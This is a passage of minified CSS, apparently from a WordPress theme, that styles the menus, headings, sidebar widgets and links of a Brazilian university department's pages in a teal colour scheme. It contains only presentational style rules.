li,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li{display:inline-block;margin-right:20px;list-style:none}.departamento .outer-menu-interno ul#departamento-menu li a,.single-departamento .outer-menu-interno ul#departamento-menu li a,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li a,.noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li a,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li a,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li a{text-transform:uppercase;color:#fff;text-align:center}.departamento .outer-page-title .title h1,.departamento .outer-page-content .title h1,.single-departamento .outer-page-title .title h1,.single-departamento .outer-page-content .title h1,.category-noticias-departamento .outer-page-title .title h1,.category-noticias-departamento .outer-page-content .title h1,.term-eventos-departamento .outer-page-title .title h1,.term-eventos-departamento .outer-page-content .title h1,.noticias-departamento .outer-page-title .title h1,.noticias-departamento .outer-page-content .title h1,.term-docente-efetivo-departamento .outer-page-title .title h1,.term-docente-efetivo-departamento .outer-page-content .title h1,.term-docente-substituto-departamento .outer-page-title .title h1,.term-docente-substituto-departamento .outer-page-content .title h1,.term-bolsista-prograd-departamento .outer-page-title .title h1,.term-bolsista-prograd-departamento .outer-page-content .title h1,.term-equipe-administrativa-do-departamento .outer-page-title .title h1,.term-equipe-administrativa-do-departamento .outer-page-content .title h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.departamento .outer-archive .outer-noticias .title h2,.single-departamento .outer-archive .outer-noticias .title h2,.category-noticias-departamento .outer-archive .outer-noticias .title h2,.term-eventos-departamento .outer-archive .outer-noticias .title h2,.noticias-departamento .outer-archive .outer-noticias .title h2,.term-docente-efetivo-departamento .outer-archive .outer-noticias .title h2,.term-docente-substituto-departamento .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-noticias .title h2{background-color:#15959F}.departamento .outer-archive .outer-eventos .title h2,.single-departamento .outer-archive .outer-eventos .title h2,.category-noticias-departamento .outer-archive .outer-eventos .title h2,.term-eventos-departamento .outer-archive .outer-eventos .title h2,.noticias-departamento .outer-archive .outer-eventos .title h2,.term-docente-efetivo-departamento .outer-archive .outer-eventos .title h2,.term-docente-substituto-departamento .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-eventos .title h2{background-color:#15959F}.departamento .box-post h2 a,.single-departamento .box-post h2 a,.category-noticias-departamento .box-post h2 a,.term-eventos-departamento .box-post h2 a,.noticias-departamento .box-post h2 a,.term-docente-efetivo-departamento .box-post h2 a,.term-docente-substituto-departamento .box-post h2 a,.term-bolsista-prograd-departamento .box-post h2 a,.term-equipe-administrativa-do-departamento .box-post h2 a{color:#15959F;text-decoration:none}.departamento .box-post h2 a:hover,.single-departamento .box-post h2 a:hover,.category-noticias-departamento .box-post h2 a:hover,.term-eventos-departamento .box-post h2 a:hover,.noticias-departamento .box-post h2 a:hover,.term-docente-efetivo-departamento .box-post h2 a:hover,.term-docente-substituto-departamento .box-post h2 a:hover,.term-bolsista-prograd-departamento .box-post h2 a:hover,.term-equipe-administrativa-do-departamento .box-post h2 a:hover{color:#0c565b}.departamento .box-post .descricao,.single-departamento .box-post .descricao,.category-noticias-departamento .box-post .descricao,.term-eventos-departamento .box-post .descricao,.noticias-departamento .box-post .descricao,.term-docente-efetivo-departamento .box-post .descricao,.term-docente-substituto-departamento .box-post .descricao,.term-bolsista-prograd-departamento .box-post .descricao,.term-equipe-administrativa-do-departamento .box-post .descricao{display:none}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px;font-size:17px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.departamento h2,.single-departamento h2,.category-noticias-departamento h2,.term-eventos-departamento h2,.noticias-departamento h2,.term-docente-efetivo-departamento h2,.term-docente-substituto-departamento h2,.term-bolsista-prograd-departamento h2,.term-equipe-administrativa-do-departamento h2{color:#15959F}.single-departamento h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.single-departamento h2{color:#15959F}.single-departamento a{color:#15959F}.blog .outer-header .outer-menu-interno-header,.post-type-archive-eventos .outer-header .outer-menu-interno-header{background-repeat:no-repeat;background-size:cover;height:50px;position:relative}.blog .outer-header .outer-menu-interno-header .navbar-collapse,.post-type-archive-eventos .outer-header .outer-menu-interno-header .navbar-collapse{display:none !important}.blog .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.blog .page-sidebar .secondary-content .sidebar 